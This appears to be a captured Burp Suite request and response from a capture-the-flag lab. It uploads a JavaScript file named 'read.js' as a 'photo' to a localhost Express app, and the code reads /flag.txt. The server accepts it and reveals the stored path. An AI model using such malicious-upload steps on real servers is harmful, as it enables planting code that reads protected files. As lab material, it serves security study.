 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/suggest HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------32331544344193342740639436428
9 Content-Length: 905
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 -----------------------------32331544344193342740639436428
16 Content-Disposition: form-data; name="name"
17
18 ..adddddddd....
19 -----------------------------32331544344193342740639436428
20 Content-Disposition: form-data; name="photo"; filename="read.js"
21 Content-Type: plain/text
22
23 const fs = require('fs');
24 const path = require('path');
25
26 class ReadFlag {
27 store() {
28 const filePath = '/flag.txt'; // Đường dẫn tuyệt đối
29 try {
30 const flagContent = fs.readFileSync(filePath, 'utf8');
31 console.log(`Nội dung của flag.txt là: ${flagContent}`);
32 return flagContent;
33 } catch (error) {
34 console.error(`Không thể đọc tệp flag.txt. Chi tiết lỗi: ${error.message}`);
35 throw error;
36 }
37 }
38 }
39
40 module.exports = ReadFlag;
41
42 -----------------------------32331544344193342740639436428--
43
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-hDmSzT9evuRMrJJ+aUQq8BRzEnQ"
6 Date: Mon, 02 Dec 2024 05:52:49 GMT
7 Connection: close
8
9 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-52-49/read.js"
}
Search
0 highlights